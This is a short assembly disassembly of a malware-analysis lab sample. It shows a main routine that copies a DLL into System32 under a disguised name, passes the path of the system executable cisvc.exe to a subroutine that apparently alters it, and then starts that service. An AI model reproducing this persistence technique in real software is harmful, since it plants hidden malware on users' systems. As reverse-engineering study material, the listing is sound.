 argc= dword ptr  8
argv= dword ptr  0Ch
envp= dword ptr  10h
push    ebp
mov     ebp, esp
sub     esp, 104h
push    0               ; bFailIfExists
push    offset NewFileName ; "C:\\WINDOWS\\System32\\inet_epar32.dll"
push    offset ExistingFileName ; "Lab11-03.dll"
call    ds:CopyFileA
push    offset aCisvcExe ; "cisvc.exe"
push    offset Format   ; "C:\\WINDOWS\\System32\\%s"
lea     eax, [ebp+Buffer]
push    eax             ; Buffer
call    _sprintf
add     esp, 0Ch
lea     ecx, [ebp+Buffer]
push    ecx             ; lpFileName
call    sub_401070
add     esp, 4
push    offset Command  ; "net start cisvc"
call    _system
add     esp, 4
xor     eax, eax
mov     esp, ebp
pop     ebp
retn
_main endp